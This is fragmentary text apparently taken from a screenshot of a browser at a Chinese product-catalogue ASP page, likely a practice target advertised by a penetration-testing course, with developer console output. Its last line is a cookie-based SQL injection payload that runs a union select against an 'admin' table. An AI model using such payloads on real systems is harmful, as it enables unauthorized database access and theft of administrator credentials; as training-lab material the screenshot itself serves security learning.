 59.63.200.79:8004/ProductShow.asp
11
产品中心
·机械零件产品
·机械配件产品
·汽车零件产品
·精密汽车配件
资质证书
点击进入
掌控安全学院
黑客安全渗透体系课程
现在点击免费学!
产品展示
3 >> 5 >> 7
7
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor AdBlock
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://59.63.200.79:8004/25 [HTTP/1.1 404 Not Found 62ms]
GET http://59.63.200.79:8004/favicon.ico [HTTP/1.1 404 Not Found 0ms]
document.cookie="id="+escape('105 and 1=2 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26 from admin')